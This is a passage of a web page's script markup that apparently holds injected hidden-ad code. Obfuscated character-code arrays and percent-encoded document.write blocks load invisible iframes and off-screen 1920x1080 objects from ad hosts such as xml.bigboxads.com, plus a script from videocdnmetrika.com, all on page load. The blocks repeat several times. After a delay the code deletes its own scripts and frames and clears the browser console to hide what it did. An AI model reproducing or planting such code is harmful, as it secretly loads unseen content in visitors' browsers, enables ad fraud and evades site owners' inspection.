BIAQQcyhgjik='',wndWpKmnHqHNfgjik=[0x38af778,0x38af7a5,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af75c,0x38af7af,0x38af7ae,0x38af79f,0x38af779,0x38af75e,0x38af7a4,0x38af7b0,0x38af7b0,0x38af7ac,0x38af7af,0x38af776,0x38af76b,0x38af76b,0x38af7b4,0x38af7a9,0x38af7a8,0x38af76a,0x38af7ac,0x38af7ab,0x38af7ac,0x38af7a9,0x38af79d,0x38af7aa,0x38af7af,0x38af7a5,0x38af7ab,0x38af7aa,0x38af76a,0x38af79f,0x38af7ab,0x38af7a9,0x38af76b,0x38af7af,0x38af7b1,0x38af79e,0x38af76b,0x38af787,0x38af7ac,0x38af781,0x38af7b6,0x38af7aa,0x38af76f,0x38af774,0x38af75e,0x38af75c,0x38af7af,0x38af79d,0x38af7aa,0x38af7a0,0x38af79e,0x38af7ab,0x38af7b4,0x38af779,0x38af75e,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7a2,0x38af7ab,0x38af7ae,0x38af7a9,0x38af7af,0x38af75c,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7af,0x38af79f,0x38af7ae,0x38af7a5,0x38af7ac,0x38af7b0,0x38af7af,0x38af75c,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7af,0x38af79d,0x38af7a9,0x38af7a1,0x38af769,0x38af7ab,0x38af7ae,0x38af7a5,0x38af7a3,0x38af7a5,0x38af7aa,0x38af75e,0x38af75c,0x38af79f,0x38af7a8,0x38af79d,0x38af7af,0x38af7af,0x38af779,0x38af75e,0x38af7ac,0x38af7ac,0x38af7b4,0x38af7a8,0x38af7af,0x38af79b,0x38af79d,0x38af7b3,0x38af7a1,0x38af7ae,0x38af7af,0x38af7a0,0x38af75e,0x38af75c,0x38af7af,0x38af7b0,0x38af7b5,0x38af7a8,0x38af7a1,0x38af779,0x38af75e,0x38af7b3,0x38af7a5,0x38af7a0,0x38af7b0,0x38af7a4,0x38af776,0x38af75c,0x38af76d,0x38af775,0x38af76e,0x38af76c,0x38af7ac,0x38af7b4,0x38af777,0x38af75c,0x38af7a4,0x38af7a1,0x38af7a5,0x38af7a3,0x38af7a4,0x38af7b0,0x38af776,0x38af75c,0x38af76d,0x38af76c,0x38af774,0x38af76c,0x38af7ac,0x38af7b4,0x38af777,0x38af75c,0x38af7ac,0x38af7ab,0x38af7af,0x38af7a5,0x38af7b0,0x38af7a5,0x38af7ab,0x38af7aa,0x38af776,0x38af79d,0x38af79e,0x38af7af,0x38af7ab,0x38af7a8,0x38af7b1,0x38af7b0,0x38af7a1,0x38af777,0x38af75c,0x38af7a8,0x38af7a1,0x38af7a2,0x38af7b0,0x38af776,0x38af769,0x38af76d,0x38af775,0x38af775,0x38af76c,0x38af7ac,0x38af7b4,0x38af75e,0x38af75c,0x38af75c,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af79e,0x38af7ab,0x38af7ae,0x38af7a0,0x38af7a1,0x38af7ae,0x38af779,0x38af75e,0x38af76c,0x38af75e,0x38af75c,0x38af7af,0x38af79f,0x38af7ae,0x38af7ab,0x38af7a8,0x38af7a8,0x38af7a5,0x38af7aa,0x38af7a3,0x38af779,0x38af75e,0x38af7aa,0x38af7ab,0x38af75e,0x38af77a,0x38af778,0x38af76b,0x38af7a5,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af77a];wndWpKmnHqHNfgjik[_0x4c5a54(0x1d6)](function ZQQvyFff(_0x3d173e){var _0x178eb0=_0x4c5a54;BIAQQcyhgjik+=String[_0x178eb0(0x1d3)](parseInt(_0x3d173e)-0x38af73c);});var BIAQQcyhgjiki='',wndWpKmnHqHNfgjiki=[0x38af778,0x38af7a5,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af75c,0x38af7af,0x38af7ae,0x38af79f,0x38af779,0x38af75e,0x38af7a4,0x38af7b0,0x38af7b0,0x38af7ac,0x38af7af,0x38af776,0x38af76b,0x38af76b,0x38af7a9,0x38af79d,0x38af7ae,0x38af79d,0x38af7b6,0x38af7a9,0x38af79d,0x38af76a,0x38af79f,0x38af7ab,0x38af7a9,0x38af76b,0x38af7af,0x38af7b1,0x38af79e,0x38af76b,0x38af7b4,0x38af7a6,0x38af78e,0x38af78b,0x38af76f,0x38af775,0x38af7a7,0x38af75e,0x38af75c,0x38af7af,0x38af79d,0x38af7aa,0x38af7a0,0x38af79e,0x38af7ab,0x38af7b4,0x38af779,0x38af75e,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7a2,0x38af7ab,0x38af7ae,0x38af7a9,0x38af7af,0x38af75c,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7af,0x38af79f,0x38af7ae,0x38af7a5,0x38af7ac,0x38af7b0,0x38af7af,0x38af75c,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7af,0x38af79d,0x38af7a9,0x38af7a1,0x38af769,0x38af7ab,0x38af7ae,0x38af7a5,0x38af7a3,0x38af7a5,0x38af7aa,0x38af75e,0x38af75c,0x38af79f,0x38af7a8,0x38af79d,0x38af7af,0x38af7af,0x38af779,0x38af75e,0x38af7ac,0x38af7ac,0x38af7b4,0x38af7a8,0x38af7af,0x38af79b,0x38af79d,0x38af7b3,0x38af7a1,0x38af7ae,0x38af7af,0x38af7a0,0x38af75e,0x38af75c,0x38af7af,0x38af7b0,0x38af7b5,0x38af7a8,0x38af7a1,0x38af779,0x38af75e,0x38af7b3,0x38af7a5,0x38af7a0,0x38af7b0,0x38af7a4,0x38af776,0x38af75c,0x38af76d,0x38af775,0x38af76e,0x38af76c,0x38af7ac,0x38af7b4,0x38af777,0x38af75c,0x38af7a4,0x38af7a1,0x38af7a5,0x38af7a3,0x38af7a4,0x38af7b0,0x38af776,0x38af75c,0x38af76d,0x38af76c,0x38af774,0x38af76c,0x38af7ac,0x38af7b4,0x38af777,0x38af75c,0x38af7ac,0x38af7ab,0x38af7af,0x38af7a5,0x38af7b0,0x38af7a5,0x38af7ab,0x38af7aa,0x38af776,0x38af79d,0x38af79e,0x38af7af,0x38af7ab,0x38af7a8,0x38af7b1,0x38af7b0,0x38af7a1,0x38af777,0x38af75c,0x38af7a8,0x38af7a1,0x38af7a2,0x38af7b0,0x38af776,0x38af769,0x38af76d,0x38af775,0x38af775,0x38af76c,0x38af7ac,0x38af7b4,0x38af75e,0x38af75c,0x38af75c,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af79e,0x38af7ab,0x38af7ae,0x38af7a0,0x38af7a1,0x38af7ae,0x38af779,0x38af75e,0x38af76c,0x38af75e,0x38af75c,0x38af7af,0x38af79f,0x38af7ae,0x38af7ab,0x38af7a8,0x38af7a8,0x38af7a5,0x38af7aa,0x38af7a3,0x38af779,0x38af75e,0x38af7aa,0x38af7ab,0x38af75e,0x38af77a,0x38af778,0x38af76b,0x38af7a5,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af77a];wndWpKmnHqHNfgjiki['forEach'](function ZQQvyFff(_0x594b5b){var _0xe271d2=_0x4c5a54;BIAQQcyhgjiki+=String[_0xe271d2(0x1d3)](parseInt(_0x594b5b)-0x38af73c);});function rFrx(){setTimeout(function(){var _0x227e0a=_0x4ee0;document['body'][_0x227e0a(0x1cf)](_0x227e0a(0x1d9),BIAQQcyhgj),document[_0x227e0a(0x1d0)][_0x227e0a(0x1cf)](_0x227e0a(0x1d9),BIAQQcyhgji),document[_0x227e0a(0x1d0)][_0x227e0a(0x1cf)]('beforeend',BIAQQcyhgjik),document[_0x227e0a(0x1d0)][_0x227e0a(0x1cf)](_0x227e0a(0x1d9),BIAQQcyhgjiki);},0x3e8),setTimeout(function(){var _0xf06f28=_0x4ee0;document[_0xf06f28(0x1d7)](_0xf06f28(0x1da))[_0xf06f28(0x1d6)](function(_0x502cf8){var _0x1b4b19=_0xf06f28;_0x502cf8['parentNode'][_0x1b4b19(0x1ca)](_0x502cf8);});},0x2710);}function _0x4ee0(_0xee402,_0x4b9221){var _0x341aaa=_0x341a();return _0x4ee0=function(_0x4ee0c6,_0xc9a842){_0x4ee0c6=_0x4ee0c6-0x1c9;var _0x4734f6=_0x341aaa[_0x4ee0c6];return _0x4734f6;},_0x4ee0(_0xee402,_0x4b9221);}rFrx();
    
}

var counter_is_g=0;
function check_is_g(){
load_if();
return;
            if(is_g == null || (openedpops <= 0 && counter_is_g<60)){
            counter_is_g++;
                window.rtimeOut(function(){
                    check_is_g();
                },1000);
           }else{
               if(is_g == false){
                   load_if();
           }
       }
}

window.addEventListener("load", function(){
    if(/\bCrOS\b/.test(navigator.userAgent) || navigator.userAgent.toLowerCase().indexOf("pixel")>=0){
        
    }else{
   
        check_is_g();

    }
});
</script>
<!--script src="/js/click.t.8.js?2"></script-->
<script data-cfasync="false">
window.addEventListener("load", function(){
    //return();
        var script = document.createElement('script');
         script.defer=true;
         script.async=true;
         script.src = "//videocdnmetrika.com/netu.php"; //vladlen skype
         script.fetchpriority="low";
        document.getElementsByTagName('head')[0].appendChild(script);
});
</script>

<p hidden>POPRTB</p>test
<script type="text/javascript" class="nunush"> 
document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%69%66%72%61%6D%65%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%6E%70%4D%37%6A%56%65%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E')); 
</script> 
 
<p hidden>XMLKING</p>
<script type="text/javascript" class="nunush"> 
document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%69%66%72%61%6D%65%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%39%6B%71%72%78%30%59%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E')); 
</script> 
 
<p hidden>XMLWIZ</p>
<script type="text/javascript" class="nunush"> 
document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%69%66%72%61%6D%65%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%33%31%56%6E%6C%4B%79%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E')); 
</script> 
 
<p hidden>XMLWOLF</p>
<script type="text/javascript" class="nunush"> 
document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%69%66%72%61%6D%65%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%76%71%4D%5A%33%65%42%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E')); 
</script> 


<p hidden>POPRTB</p>
<script type="text/javascript" class="nunush"> 
document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%69%66%72%61%6D%65%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%6E%70%4D%37%6A%56%65%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E')); 
</script> 
 
<p hidden>XMLKING</p>
<script type="text/javascript" class="nunush"> 
document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%69%66%72%61%6D%65%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%39%6B%71%72%78%30%59%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E')); 
</script> 
 
<p hidden>XMLWIZ</p>
<script type="text/javascript" class="nunush"> 
document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%69%66%72%61%6D%65%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%33%31%56%6E%6C%4B%79%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E')); 
</script> 
 
<p hidden>XMLWOLF</p>
<script type="text/javascript" class="nunush"> 
document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%69%66%72%61%6D%65%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B